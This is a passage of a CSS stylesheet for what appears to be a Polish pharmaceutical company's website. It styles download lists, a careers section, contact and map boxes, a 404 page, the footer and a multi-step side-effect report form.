	margin-left: 12px;
	margin-right: 0px;
	margin-bottom: 12px;
	border: 1px solid #e6e6e6
}

.sites .row>div .sites-img figure a {
	display: block
}

.sites .row>div .sites-img figure a img {
	display: block
}

@media (min-width: 768px) {
	.sites .row>div .sites-img figure {
		width: 260px;
		margin-right: 19px;
		margin-bottom: 27px
	}
}

.sites .row>div .sites-files {
	padding-top: 10px;
	margin-bottom: 60px
}

.sites .row>div .sites-files p {
	color: #9f197e;
	font-size: 22px;
	font-size: 2.2rem;
	font-weight: 600;
	padding-left: 15px;
	margin-bottom: 35px;
	margin-top: 0px
}

.sites .row>div .sites-files ul {
	margin-left: 15px;
	margin-right: 15px;
	background: #f6f6f6;
	list-style-type: none;
	padding: 25px 10px 10px 15px
}

.sites .row>div .sites-files ul li {
	position: relative;
	margin-bottom: 20px;
	line-height: 18px
}

.sites .row>div .sites-files ul li a {
	display: block;
	width: 100%;
	padding: 0px 38px 0px 0;
	font-family: Open Sans;
	font-size: 15px;
	font-size: 1.5rem;
	position: relative;
	top: 0px;
	color: #054479;
	-webkit-transition: all .2s linear;
	transition: all .2s linear;
	font-weight: 600
}

.sites .row>div .sites-files ul li a:hover {
	color: #9f197e
}

.sites .row>div .sites-files ul li a .filename {
	background: #f6f6f6;
	word-wrap: break-word;
	word-break: break-all;
	padding-right: 10px;
	line-height: 1.3
}

.sites .row>div .sites-files ul li a .svg-sprite-download {
	display: block;
	position: absolute;
	right: 0;
	bottom: 4px;
	width: 38px;
	height: 20px;
	padding-left: 15px;
	background: #f6f6f6
}

.sites .row>div .sites-files ul li:before {
	content: '';
	position: absolute;
	left: 0px;
	bottom: 4px;
	width: 100%;
	height: 0;
	line-height: 0;
	border-bottom: 1px dotted #a2a2a2
}

@media (min-width: 768px) {
	.sites .row>div .sites-files ul {
		padding: 30px 30px 20px 30px
	}
	.sites .row>div .sites-files ul li a {
		font-size: 16px;
		font-size: 1.6rem
	}
}

@media (min-width: 992px) {
	.sites .row>div .text {
		padding-top: 30px;
		padding-bottom: 50px
	}
	.sites .row>div .text h1 {
		font-size: 36px;
		font-size: 3.6rem;
		margin-top: 40px
	}
	.sites .row>div .text p {
		font-size: 18px;
		font-size: 1.8rem;
		line-height: 30px
	}
	.sites .row>div .text p span {
		font-size: 18px;
		font-size: 1.8rem
	}
	.sites .row>div .text p.center {
		font-size: 18px;
		font-size: 1.8rem
	}
	.sites .row>div .text p.blue {
		font-size: 24px;
		font-size: 2.4rem;
		line-height: 32px
	}
	.sites .row>div .text ul li {
		font-size: 18px;
		font-size: 1.8rem;
		line-height: 30px;
		padding-left: 13px
	}
	.sites .row>div .text .contact-box {
		margin-bottom: 50px
	}
	.sites .row>div .text .contact-box p:nth-of-type(1) {
		margin-top: 50px
	}
	.sites .row>div .text .contact-box p:last-child {
		margin-bottom: 50px
	}
	.sites .row>div .text .separator {
		margin-top: 50px;
		margin-bottom: 50px
	}
	.sites .row>div .text .gallery-box img {
		float: left;
		width: 31%;
		margin-left: 1%;
		margin-right: 1%
	}
	.sites .row>div .text .protocole-box {
		padding-left: 15px;
		padding-right: 15px
	}
	.sites .row>div .text .protocole-box .container {
		max-width: 100%;
		padding-bottom: 15px;
		position: relative
	}
	.sites .row>div .text .protocole-box .container .left {
		padding-left: 25px;
		padding-right: 25px;
		border-right: 1px solid #dddddd;
		margin-top: 35px;
		margin-bottom: 35px
	}
	.sites .row>div .text .protocole-box .container .left p:nth-of-type(1) {
		margin-top: 0px
	}
	.sites .row>div .text .protocole-box .container .left p:last-child {
		margin-bottom: 0px
	}
	.sites .row>div .text .protocole-box .container .right {
		position: absolute;
		right: 0px;
		height: 100%;
		display: flex;
		align-items: center;
		justify-content: center
	}
	.sites .row>div .text .protocole-box .container .right a {
		margin: auto
	}
}

.sites .row>div .carrer-container {
	padding-bottom: 50px
}

.sites .row>div .carrer-container p {
	color: #9f197e;
	padding-top: 10px;
	padding-bottom: 10px;
	padding-left: 15px;
	font-size: 20px;
	font-size: 2rem;
	font-weight: 600
}

.sites .row>div .carrer-container .no-offers {
	margin: 80px 0;
	text-align: center;
	color: #535353
}

.sites .row>div .carrer-container .row {
	background: #fff;
	margin-left: 0px;
	margin-right: 0px
}

.sites .row>div .carrer-container .row:nth-child(2n) {
	background: #f6f6f6
}

.sites .row>div .carrer-container .row div {
	padding-left: 15px;
	padding-right: 15px;
	font-family: Open Sans;
	color: #054479;
	font-size: 16px;
	font-size: 1.6rem
}

.sites .row>div .carrer-container .row div:nth-of-type(1) {
	font-weight: 600;
	padding-top: 30px;
	padding-bottom: 15px
}

.sites .row>div .carrer-container .row div:nth-of-type(2) {
	font-weight: 500;
	padding-bottom: 5px
}

.sites .row>div .carrer-container .row div:nth-of-type(3) {
	font-weight: 500;
	padding-bottom: 15px
}

.sites .row>div .carrer-container .row div:nth-of-type(4) {
	padding-bottom: 35px
}

.sites .row>div .carrer-container .row div:nth-of-type(4) a {
	display: block;
	width: 210px;
	height: 45px;
	background: #9f197e;
	color: #fff;
	font-weight: 500;
	line-height: 45px;
	text-indent: 15px;
	-webkit-transition: all .2s linear;
	transition: all .2s linear;
	position: relative
}

.sites .row>div .carrer-container .row div:nth-of-type(4) a:after {
	content: "";
	position: absolute;
	top: 16px;
	right: 20px;
	display: block;
	background-image: url(https://polskilek.pl/img/svg/white.svg);
	background-repeat: no-repeat;
	background-size: 100% 100%;
	width: 9px;
	height: 13px;
	-webkit-transition: all .2s linear;
	transition: all .2s linear;
	-webkit-transition-duration: 0.1s;
	transition-duration: 0.1s
}

.sites .row>div .carrer-container .row div:nth-of-type(4) a:hover {
	background: #054479
}

.sites .row>div .carrer-container .row div:nth-of-type(4) a:hover:after {
	right: 18px
}

@media (min-width: 992px) {
	.sites .row>div .carrer-container .row {
		display: flex;
		align-items: center
	}
	.sites .row>div .carrer-container .row div {
		padding-top: 0px !important;
		padding-bottom: 0px !important
	}
	.sites .row>div .carrer-container .row div:nth-of-type(2) {
		padding-top: 30px !important;
		padding-bottom: 30px !important
	}
}

@media (min-width: 1200px) {
	.sites .row>div .carrer-container .row div:nth-of-type(2),
	.sites .row>div .carrer-container .row div:nth-of-type(3) {
		padding-left: 40px
	}
	.sites .row>div .carrer-container .row div:nth-of-type(4) a {
		float: right
	}
}

.contact h1 {
	color: #9f197e;
	font-size: 28px;
	font-size: 2.8rem;
	width: 300px;
	margin: auto;
	margin-top: 30px;
	margin-bottom: 30px;
	border-bottom: 1px solid #e5e5e5;
	padding-bottom: 25px
}

.contact .protocole-box {
	display: none
}

@media (min-width: 768px) {
	.contact h1 {
		width: 100%
	}
}

@media (min-width: 992px) {
	.contact h1 {
		font-size: 36px;
		font-size: 3.6rem;
		margin-top: 30px
	}
	.contact .protocole-box {
		display: block;
		margin-top: 50px;
		margin-bottom: 60px
	}
	.contact .protocole-box .container {
		background: #f6f6f6;
		width: 100%
	}
	.contact .protocole-box:after,
	.contact .protocole-box:before {
		content: "";
		display: table;
		clear: both
	}
	.contact .protocole-box .left {
		border-right: 1px solid #dddddd;
		font-family: Open Sans;
		margin-top: 35px;
		margin-bottom: 35px
	}
	.contact .protocole-box .left p {
		font-weight: 400;
		font-size: 30px;
		font-size: 3rem;
		line-height: 36px;
		color: #054479;
		padding-left: 30px;
		margin-top: 10px;
		margin-bottom: 10px
	}
	.contact .protocole-box .left p span {
		font-weight: 700
	}
	.contact .protocole-box .right a {
		display: block;
		width: 290px;
		margin: auto;
		margin-top: 60px;
		margin-bottom: 35px;
		height: 45px;
		background: #9f197e;
		color: #fff;
		font-weight: 500;
		line-height: 45px;
		text-indent: 20px;
		position: relative;
		-webkit-transition: all .2s linear;
		transition: all .2s linear;
		font-size: 16px;
		font-size: 1.6rem
	}
	.contact .protocole-box .right a:after {
		content: "";
		position: absolute;
		top: 16px;
		right: 20px;
		display: block;
		background-image: url(https://polskilek.pl/img/svg/white.svg);
		background-repeat: no-repeat;
		background-size: 100% 100%;
		width: 9px;
		height: 13px;
		-webkit-transition: all .2s linear;
		transition: all .2s linear;
		-webkit-transition-duration: 0.1s;
		transition-duration: 0.1s
	}
	.contact .protocole-box .right a:hover {
		background: #054479
	}
	.contact .protocole-box .right a:hover:after {
		right: 18px
	}
}

@media (min-width: 1200px) {
	.contact h1 {
		border-bottom: 0;
		padding-bottom: 0px
	}
}

.class-404 {
	padding-left: 0px;
	padding-right: 0px;
	margin-top: 48px
}

.class-404 .container-404 {
	background: #d3e6f7;
	text-align: center
}

.class-404 .container-404:after,
.class-404 .container-404:before {
	content: "";
	display: table;
	clear: both
}

.class-404 .container-404 h1 {
	color: #9f197e;
	font-family: Montserrat;
	font-weight: 600;
	font-size: 130px;
	font-size: 13rem;
	text-align: center;
	margin-top: 0px;
	margin-bottom: 0px;
	padding-top: 30px
}

.class-404 .container-404 p {
	color: #054479;
	font-family: Montserrat;
	font-weight: 600;
	font-size: 16px;
	font-size: 1.6rem;
	text-align: center;
	margin-top: 0px
}

.class-404 .container-404 img {
	max-width: 500px;
	width: 100%;
	margin: auto
}

.class-404 .container-404 a {
	display: block;
	min-width: 290px;
	width: max-content;
	padding-right: 50px;
	margin: auto;
	margin-top: 20px;
	margin-bottom: 70px;
	height: 45px;
	background: #9f197e;
	color: #fff;
	font-weight: 500;
	line-height: 45px;
	text-indent: 20px;
	text-align: left;
	position: relative;
	-webkit-transition: all .2s linear;
	transition: all .2s linear;
	font-size: 16px;
	font-size: 1.6rem
}

.class-404 .container-404 a:after {
	content: "";
	position: absolute;
	top: 16px;
	right: 20px;
	display: block;
	background-image: url(https://polskilek.pl/img/svg/white.svg);
	background-repeat: no-repeat;
	background-size: 100% 100%;
	width: 9px;
	height: 13px;
	-webkit-transition: all .2s linear;
	transition: all .2s linear;
	-webkit-transition-duration: 0.1s;
	transition-duration: 0.1s
}

.class-404 .container-404 a:hover {
	background: #054479
}

.class-404 .container-404 a:hover:after {
	right: 18px
}

@media (min-width: 768px) {
	.class-404 {
		padding-left: 15px;
		padding-right: 15px;
		margin-bottom: 100px
	}
	.class-404 .container-404 {
		padding-top: 30px;
		padding-bottom: 30px
	}
	.class-404 .container-404 h1 {
		margin-top: 20px
	}
	.class-404 .container-404 a {
		margin-top: 40px
	}
}

.map-container {
	position: relative
}

.map-container #map {
	height: 600px;
	width: 100%;
	position: relative;
	top: 0px;
	left: 0px
}

.map-container .contact {
	position: relative;
	z-index: 2
}

.map-container .contact .contact-box strong {
	color: #9f197e
}

.map-container .contact .contact-box hr {
	border: none;
	border-top: 1px solid #e6e6e6
}

.map-container .contact a {
	color: #054479
}

.map-container .contact a:hover {
	text-decoration: underline
}

.map-container .contact .first {
	width: 300px;
	margin: auto;
	border-bottom: 1px solid #e5e5e5;
	padding-bottom: 25px;
	margin-bottom: 50px;
	background: #fff
}

.map-container .contact .first p:nth-of-type(1) {
	font-family: Open Sans;
	font-size: 18px;
	font-size: 1.8rem;
	line-height: 24px;
	color: #054479;
	text-align: center;
	font-weight: 600;
	border-bottom: 1px solid #e6e6e6;
	margin-top: 30px;
	padding-bottom: 30px;
	margin-bottom: 30px
}

.map-container .contact .first p {
	font-family: Open Sans;
	font-size: 14px;
	font-size: 1.4rem;
	color: #535353;
	font-weight: 500
}

.map-container .contact .first p.bold {
	color: #9f197e;
	font-size: 18px;
	font-size: 1.8rem;
	font-weight: 600;
	margin-top: 30px
}

.map-container .contact .first svg {
	width: 320px;
	height: 40px
}

.map-container .contact .second {
	width: 300px;
	margin: auto;
	padding-bottom: 30px;
	margin-bottom: 50px;
	background: #fff
}

.map-container .contact .second p:nth-of-type(1) {
	font-family: Open Sans;
	font-size: 18px;
	font-size: 1.8rem;
	line-height: 24px;
	color: #054479;
	text-align: center;
	font-weight: 600;
	border-bottom: 1px solid #e6e6e6;
	margin-top: 30px;
	padding-bottom: 30px;
	margin-bottom: 30px
}

.map-container .contact .second .svg-container {
	text-align: center
}

.map-container .contact .second .svg-container svg {
	width: 265px;
	height: 65px;
	margin: auto
}

.map-container .contact .second p {
	font-size: 14px;
	font-size: 1.4rem;
	font-family: Open Sans;
	color: #535353;
	font-weight: 500
}

.map-container .contact .second p.bold {
	color: #9f197e;
	font-size: 18px;
	font-size: 1.8rem;
	font-weight: 600;
	margin-top: 30px
}

@media (min-width: 768px) {
	.map-container .contact .first {
		float: left;
		margin-right: 120px;
		border-bottom: 0
	}
	.map-container .contact .first p:nth-of-type(1) {
		margin-top: 43px
	}
	.map-container .contact .second {
		float: left
	}
	.map-container .contact .second p:nth-of-type(1) {
		margin-top: 17px
	}
}

@media (min-width: 992px) {
	.map-container .contact .first {
		margin-left: 110px
	}
	.map-container .contact .first.no-margin {
		margin-left: 0px
	}
}

@media (min-width: 1200px) {
	.map-container {
		height: 100%
	}
	.map-container #map {
		position: absolute;
		z-index: 0;
		height: 100%
	}
	.map-container .contact {
		width: 780px;
		position: relative;
		top: 0px;
		left: 50%;
		margin-left: -580px !important
	}
	.map-container .contact .first {
		margin-top: 50px;
		margin-left: 0px;
		margin-right: 30px;
		padding: 20px;
		padding-top: 30px;
		width: 360px
	}
	.map-container .contact .first p {
		font-size: 16px;
		font-size: 1.6rem
	}
	.map-container .contact .second {
		margin-top: 50px;
		padding: 20px;
		padding-top: 30px;
		width: 360px
	}
	.map-container .contact .second p {
		font-size: 16px;
		font-size: 1.6rem
	}
}

#bottom {
	width: 100%;
	min-height: 415px;
	position: relative
}

#bottom #left {
	position: absolute;
	height: 100%;
	width: 50%;
	top: 0px;
	left: 0px;
	background: #9f197e
}

#bottom #right {
	position: absolute;
	height: 100%;
	width: 50%;
	top: 0px;
	right: 0px;
	background: #f6f6f6
}

#bottom .container {
	padding-left: 0px !important
}

#bottom .container .row h4 {
	font-size: 30px;
	font-size: 3rem;
	color: #fff;
	font-weight: 600;
	margin-top: 45px;
	margin-bottom: 25px;
	display: none
}

#bottom .container .row ul {
	list-style-type: none;
	padding-left: 14px;
	margin-top: 0px
}

#bottom .container .row ul li {
	padding-bottom: 23px;
	position: relative
}

#bottom .container .row ul li a {
	color: #fff;
	font-size: 14px;
	font-size: 1.4rem;
	line-height: 22px;
	display: inline;
	-webkit-transition: all .2s linear;
	transition: all .2s linear;
	border-bottom: 1px solid #9f197e
}

#bottom .container .row ul li a:hover {
	border-color: #fff
}

#bottom .container .row ul li:before {
	display: table;
	position: absolute;
	top: 6px;
	left: -12px;
	content: "";
	background-image: url(https://polskilek.pl/img/svg/white.svg);
	background-repeat: no-repeat;
	background-size: 5px 8px;
	width: 5px;
	height: 8px
}

#bottom .container .row>div:nth-of-type(1) {
	display: none;
	min-height: 415px;
	background: #9f197e;
	padding-right: 50px;
	padding-right: 85px
}

#bottom .container .row>div:nth-of-type(1) a {
	font-weight: 400
}

#bottom .container .row>div:nth-of-type(2) {
	display: none;
	min-height: 340px;
	margin-top: 35px;
	background: #9f197e;
	border-right: 1px solid #fff;
	padding-top: 70px;
	padding-right: 85px
}

#bottom .container .row>div:nth-of-type(2) a {
	font-weight: 400
}

#bottom .container .row>div:nth-of-type(3) {
	min-height: 315px;
	padding-top: 45px;
	background: #9f197e;
	padding-left: 35px;
	width: 100% !important
}

#bottom .container .row>div:nth-of-type(3)>ul {
	padding-left: 0px;
	width: 290px;
	margin: auto
}

#bottom .container .row>div:nth-of-type(3)>ul>li>a {
	display: none
}

#bottom .container .row>div:nth-of-type(3)>ul>li a {
	font-weight: 500
}

#bottom .container .row>div:nth-of-type(3)>ul>li:before {
	display: none
}

#bottom .container .row>div:nth-of-type(3)>ul>li ul li ul {
	display: none
}

#bottom .container .row>div:nth-of-type(4) {
	min-height: 290px;
	background: #f6f6f6;
	padding-top: 50px;
	width: 100% !important
}

#bottom .container .row>div:nth-of-type(4) p {
	font-size: 25px;
	font-size: 2.5rem;
	letter-spacing: -1px;
	line-height: 32px;
	font-weight: 400;
	font-family: Open Sans;
	color: #054479;
	margin-bottom: 40px;
	width: 270px;
	margin: auto
}

#bottom .container .row>div:nth-of-type(4) p span {
	font-weight: 700
}

#bottom .container .row>div:nth-of-type(4) a {
	display: block;
	width: 230px;
	margin: auto;
	margin-top: 35px;
	height: 45px;
	background: #9f197e;
	color: #fff;
	font-weight: 500;
	line-height: 45px;
	text-indent: 15px;
	position: relative;
	left: -17px;
	-webkit-transition: all .2s linear;
	transition: all .2s linear
}

#bottom .container .row>div:nth-of-type(4) a:after {
	content: "";
	position: absolute;
	top: 16px;
	right: 20px;
	display: block;
	background-image: url(https://polskilek.pl/img/svg/white.svg);
	background-repeat: no-repeat;
	background-size: 100% 100%;
	width: 9px;
	height: 13px;
	-webkit-transition: all .2s linear;
	transition: all .2s linear;
	-webkit-transition-duration: 0.1s;
	transition-duration: 0.1s
}

#bottom .container .row>div:nth-of-type(4) a:hover {
	background: #054479
}

#bottom .container .row>div:nth-of-type(4) a:hover:after {
	right: 18px
}

@media (min-width: 768px) {
	#bottom .container .row h4 {
		display: block
	}
	#bottom .container .row>div:nth-of-type(3) {
		width: 50% !important;
		padding-top: 0px;
		min-height: 415px
	}
	#bottom .container .row>div:nth-of-type(3) ul {
		width: 100%
	}
	#bottom .container .row>div:nth-of-type(4) {
		width: 50% !important;
		padding-top: 72px;
		min-height: 415px
	}
	#bottom .container .row>div:nth-of-type(4) p {
		width: 90%;
		margin-top: 25px;
		margin-left: 25px
	}
	#bottom .container .row>div:nth-of-type(4) a {
		margin-left: 45px
	}
}

@media (min-width: 992px) {
	#bottom .container .row>div:nth-of-type(1) {
		display: block;
		padding-right: 50px;
		width: 210px !important
	}
	#bottom .container .row>div:nth-of-type(2) {
		display: block;
		padding-right: 50px;
		width: 220px !important
	}
	#bottom .container .row>div:nth-of-type(3) {
		width: 285px !important
	}
	#bottom .container .row>div:nth-of-type(4) {
		width: 25% !important
	}
	#bottom .container .row>div:nth-of-type(4) p {
		margin-left: 0px
	}
	#bottom .container .row>div:nth-of-type(4) a {
		margin-left: 17px
	}
}

@media (min-width: 1200px) {
	#bottom .container .row h4 {
		margin-top: 55px;
		margin-bottom: 27px
	}
	#bottom .container .row>div:nth-of-type(1) {
		padding-right: 15px;
		width: 245px !important
	}
	#bottom .container .row>div:nth-of-type(2) {
		padding-right: 15px;
		width: 245px !important;
		padding-top: 83px
	}
	#bottom .container .row>div:nth-of-type(3) {
		width: 305px !important
	}
	#bottom .container .row>div:nth-of-type(4) {
		width: 385px !important
	}
	#bottom .container .row>div:nth-of-type(4) p {
		font-size: 30px;
		font-size: 3rem;
		line-height: 38px;
		margin-left: 25px
	}
	#bottom .container .row>div:nth-of-type(4) a {
		margin-left: 45px;
		width: 250px;
		text-indent: 23px
	}
}

#bottom.width-100 {
	min-height: auto;
	background: #9f197e
}

#bottom.width-100 .container .row>div {
	width: 33% !important
}

#bottom.width-100 .container .row>div:nth-of-type(1) {
	display: none
}

#bottom.width-100 .container .row>div:nth-of-type(2) {
	display: none
}

#bottom.width-100 .container .row>div:nth-of-type(3) {
	width: 100% !important
}

@media (min-width: 768px) {
	#bottom.width-100 .container .row>div:nth-of-type(1) {
		display: block;
		padding-left: 30px
	}
	#bottom.width-100 .container .row>div:nth-of-type(2) {
		display: block
	}
	#bottom.width-100 .container .row>div:nth-of-type(3) {
		width: 33% !important
	}
}

@media (min-width: 1200px) {
	#bottom.width-100 .container .row>div:nth-of-type(1) {
		padding-left: 15px
	}
}

#footer {
	border-bottom: 1px solid #e6e6e6
}

#footer .container {
	padding-left: 0px !important;
	padding-right: 0px !important
}

#footer .container .row {
	height: 120px;
	padding-left: 0px !important;
	padding-right: 0px !important;
	padding-top: 51px;
	margin-left: 0px;
	margin-right: 0px
}

#footer .container .row .left {
	font-size: 16px;
	font-size: 1.6rem;
	font-weight: 500
}

#footer .container .row .right {
	font-size: 16px;
	font-size: 1.6rem;
	font-weight: 500
}

#footer .container .row .right .eura7 {
	display: block;
	float: right;
	margin-left: 15px;
	margin-top: -5px
}

#footer .container .row .right .eura7 svg {
	width: 88px
}

#footer .container .row .col-sm-6 {
	width: 300px !important;
	margin: auto;
	margin-bottom: 12px;
	text-align: center;
	float: none
}

@media (min-width: 768px) {
	#footer .container .row {
		margin-left: 0px;
		margin-right: 0px
	}
}

@media (min-width: 992px) {
	#footer .container .row .col-sm-6 {
		width: 50% !important
	}
	#footer .container .row .left {
		text-align: left;
		float: left
	}
	#footer .container .row .right {
		text-align: right;
		float: right
	}
}

@-webkit-keyframes spinner {
	0% {
		-webkit-transform: rotate(0)
	}
	100% {
		-webkit-transform: rotate(360deg)
	}
}

@-moz-keyframes spinner {
	0% {
		-moz-transform: rotate(0)
	}
	100% {
		-moz-transform: rotate(360deg)
	}
}

#side-effect-form-container h1 {
	color: #9f197e
}

.bs-alert {
	padding: 15px;
	margin-bottom: 20px;
	border: 1px solid transparent;
	border-radius: 4px
}

.bs-alert-success {
	color: #3c763d;
	background-color: #dff0d8;
	border-color: #d6e9c6
}

.bs-alert-info {
	color: #31708f;
	background-color: #d9edf7;
	border-color: #bce8f1
}

.bs-alert-warning {
	color: #8a6d3b;
	background-color: #fcf8e3;
	border-color: #faebcc
}

.messages-wrapper {
	font-size: 14px;
	line-height: 1.5em
}

.messages-wrapper .bs-alert {
	margin: 0 16px
}

.messages-wrapper ul {
	margin-bottom: 16px;
	list-style: disc
}

.button {
	font-size: 16px;
	font-weight: 500;
	width: 360px;
	height: 60px;
	text-align: left;
	background: #9f197e;
	color: #fff;
	border: none;
	border-bottom: 2px solid #0b6ac1;
	padding: 7px 20px 5px;
	font-family: Montserrat, sans-serif;
	letter-spacing: -0.6px;
	display: flex;
	align-items: center;
	cursor: pointer;
	position: relative;
	transition-property: background, color;
	transition-timing-function: ease;
	transition-duration: 0.25s
}

.button .chevron {
	position: absolute;
	width: 10px;
	height: 14px;
	right: 20px;
	top: 50%;
	margin-top: -9px
}

.button .chevron .svg-sprite {
	transition-property: fill, color;
	transition-timing-function: ease;
	transition-duration: 0.25s;
	width: 14px;
	height: 10px;
	transform: rotate(-90deg);
	color: #fff;
	fill: #fff
}

.button:hover {
	background: #0b6ac1;
	border-bottom-color: #9f197e
}

.button.button-add-medicine {
	background: #054479;
	width: 100%;
	display: flex;
	height: 50px;
	border-color: #054479;
	position: relative
}

.button.button-add-medicine span {
	position: absolute;
	width: 15px;
	height: 15px;
	right: 20px;
	top: 17px
}

.button.button-add-medicine span:before {
	content: "";
	display: block;
	position: absolute;
	width: 3px;
	height: 15px;
	background: #fff;
	top: 0;
	left: 6px;
	border-radius: 2px
}

.button.button-add-medicine span:after {
	content: "";
	display: block;
	position: absolute;
	width: 15px;
	height: 3px;
	background: #fff;
	top: 6px;
	left: 0;
	border-radius: 2px
}

.button.button-remove-medicine {
	background: #9c0f0f;
	width: 100%;
	display: flex;
	height: 50px;
	border-color: #9c0f0f;
	position: relative
}

.button.button-remove-medicine span {
	position: absolute;
	width: 15px;
	height: 15px;
	right: 20px;
	top: 17px
}

.button.button-remove-medicine span:after {
	content: "";
	display: block;
	position: absolute;
	width: 15px;
	height: 3px;
	background: #fff;
	top: 6px;
	left: 0;
	border-radius: 2px
}

.medicines-wrapper .medicine {
	border-bottom: 1px solid #e6e6e6;
	margin-bottom: 40px
}

.remove-medicine {
	padding-bottom: 40px;
	display: none
}

.add-medicine {
	margin-bottom: 40px
}

.form-buttons {
	display: flex;
	justify-content: space-between;
	align-items: flex-end
}

.form-buttons.one-button {
	justify-content: flex-end
}

.form-buttons .button {
	width: 220px;
	height: 50px;
	font-size: 16px;
	border-bottom: 2px solid #0b6ac1
}

.form-buttons .button:hover {
	background: #0b6ac1;
	border-bottom-color: #9f197e
}

.form-buttons .button.button-finish .chevron {
	display: none;
	left: auto;
	right: 20px
}

.form-buttons .button.button-finish .chevron .svg-sprite {
	color: #fff;
	fill: #fff;
	transform: rotate(-90deg)
}

.form-buttons .button.button-previous {
	background: #f2f2f2;
	border-bottom: 2px solid #e6e6e6;
	color: #054479;
	text-align: right;
	justify-content: flex-end
}

.form-buttons .button.button-previous .chevron {
	right: auto;
	left: 20px
}

.form-buttons .button.button-previous .chevron .svg-sprite {
	color: #054479;
	fill: #054479;
	transform: rotate(90deg)
}

.form-buttons .button.button-previous:hover {
	background: #e6e6e6;
	border-bottom-color: #f2f2f2
}

.choose-slide>p {
	font-size: 22px;
	color: #054479;
	font-weight: 500;
	text-align: center;
	letter-spacing: -1px;
	line-height: 1.37em
}

.choose-slide .choose-buttons {
	margin: 70px auto 28px;
	width: 360px;
	text-align: center
}

.choose-slide .choose-buttons .spacer {
	font-size: 16px;
	font-weight: 500;
	color: gray;
	margin: 10px 0;
	font-family: Montserrat, sans-serif
}

@keyframes form-loader {
	to {
		transform: rotate(360deg)
	}
}

.form-wrapper {
	display: none
}

.form-wrapper form {
	display: block
}

.form-wrapper form.form-type-doctor .patient-only {
	display: none
}

.form-wrapper form.form-type-patient .doctor-only {
	display: none
}

.form-wrapper form.sending .form-send-request-overlay {
	z-index: 9999;
	opacity: 1
}

.form-wrapper form .form-send-request-overlay {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: rgba(255, 255, 255, 0.75);
	z-index: -1;
	display: flex;
	opacity: 0;
	align-items: flex-start;
	justify-content: center;
	transition: opacity 0.25s ease
}

.form-wrapper form .form-send-request-overlay .info {
	text-align: center
}

.form-wrapper form .form-send-request-overlay .info .loader {
	width: 200px;
	height: 200px;
	margin-left: 50px;
	font-size: 200px;
	line-height: 200px;
	z-index: 9999;
	animation: form-loader 1.5s linear infinite;
	display: block !important
}

.form-wrapper form .form-send-request-overlay .info .loader:before {
	content: '';
	box-sizing: border-box;
	position: absolute;
	top: 50%;
	left: 50%;
	width: 200px;
	height: 200px;
	margin-top: -100px;
	margin-left: -100px;
	border-radius: 50%;
	border-top: 4px solid #07d;
	border-right: 4px solid transparent
}

.form-wrapper form .form-send-request-overlay .info .label {
	margin-top: 50px;
	font-size: 24px;
	color: #054479;
	font-weight: 500;
	line-height: 1.5em
}

.forms {
	border: 1px solid #e6e6e6;
	padding: 70px;
	margin-bottom: 100px
}

.forms .form-slides {
	list-style: none;
	padding: 0;
	margin: 0
}

.forms .form-slides>li {
	display: none
}

.forms .form-slides>li.active {
	display: block
}

.forms .title {
	font-size: 24px;
	font-family: Montserrat, sans-serif;
	font-weight: 700;
	color: #9f197e;
	margin-bottom: 35px;
	letter-spacing: -1.1px
}

.forms .subtitle {
	color: #054479;
	font-size: 18px;
	font-weight: 600;
	letter-spacing: -1.2px
}

.forms .alert {
	background: #f6f6f6;
	padding: 27px 30px;
	margin-bottom: 35px
}

.forms .alert .alert-title {
	color: #054479;
	font-size: 18px;
	font-weight: 500;
	letter-spacing: -1px;
	padding: 0;
	margin: 0 0 20px 0
}

.forms .alert .alert-text {
	letter-spacing: -0.9px;
	line-height: 1.3em;
	margin: 0;
	padding: 0;
	color: #535353
}

.form {
	display: flex;
	justify-content: center
}

.form.finish-text {
	display: block
}

.form.finish-text .text-center {
	text-align: center;
	position: relative
}

.form.finish-text .text-center .button {
	margin: 30px auto 0;
	-webkit-transition: opacity .2s linear, background .2s linear;
	transition: opacity .2s linear, background .2s linear
}

.form.finish-text .text-center .button i {
	position: absolute;
	top: 17px;
	right: 21px;
	width: 25px;
	height: 25px
}

.form.finish-text .text-center .button.hover {
	opacity: 0.4
}

.form.finish-text .text-center .button.isDisable {
	pointer-events: none
}

.form.finish-text .text-center .loading {
	display: none;
	width: 30px;
	height: 30px;
	background: transparent;
	position: absolute;
	left: 50%;
	top: 50%;
	margin-top: -15px;
	margin-left: -15px;
	z-index: 1
}

.form.finish-text .text-center .loading .loader {
	width: 30px;
	height: 30px;
	font-size: 30px;
	line-height: 30px;
	z-index: 9999;
	animation: search-result-loader 1.5s linear infinite;
	text-align: center;
	display: block !important;
	position: absolute;
	top: 50%;
	left: 50%;
	margin-top: -15px;
	margin-left: -15px
}

.form.finish-text .text-center .loading .loader:before {
	content: '';
	box-sizing: border-box;
	position: absolute;
	top: 50%;
	left: 50%;
	width: 30px;
	height: 30px;
	margin-top: -15px;
	margin-left: -15px;
	border-radius: 50%;
	border-top: 2px solid #0b6ac1;
	border-right: 2px solid transparent
}

.form .form-group {
	margin-bottom: 35px
}

.form .form-group.only-woman {
	display: none
}

.form .form-group.group-inline {
	display: flex;
	align-items: flex-start
}

.form .form-group-inline {
	display: inline-block;
	width: 222px
}

.form .form-spacer {
	width: 40px;
	text-align: center;
	letter-spacing: -1px;
	display: inline-flex;
	align-items: flex-end;
	padding-top: 50px;
	justify-content: center
}

.form .form-label {
	font-size: 16px;
	color: #535353;
	letter-spacing: -1.1px;
	margin-bottom: 16px;
	display: block
}

.form .form-label strong {
	font-weight: 600
}

.form .form-label .hint {
	position: relative;
	display: inline-block;
	margin-left: 10px
}

.form .form-label .hint.active .info {
	opacity: 1
}

.form .form-label .hint .icon {
	display: inline-block;
	width: 23px;
	height: 23px;
	border: 2px solid #9f197e;
	background: #f3f5fa;
	text-align: center;
	border-radius: 50%;
	font-size: 14px;
	font-weight: 500;
	line-height: 20px;
	color: #9f197e;
	cursor: pointer
}

.form .form-label .hint .info {
	display: block;
	opacity: 0;
	transition: opacity 0.25s ease;
	position: absolute;
	bottom: calc(100% + 21px);
	left: calc(100% - 37px);
	width: 320px;
	background: #fff;
	z-index: 9998;
	font-size: 14px;
	color: #000;
	line-height: 1.6em;
	padding: 17px 23px;
	border: 1px solid #e6e6e6;
	letter-spacing: -0.6px;
	box-shadow: 0 0 30px rgba(0, 0, 0, 0.25)
}

.form .form-label .hint .info:before {
	position: absolute;
	z-index: 9998;
	content: "";
	display: block;
	width: 0;
	height: 0;
	border-top: 10px solid #fff;
	border-left: 10px solid transparent;
	border-right: 10px solid transparent;
	border-bottom: 0;
	top: 100%;
	left: 15px
}

.form .form-field {
	position: relative
}

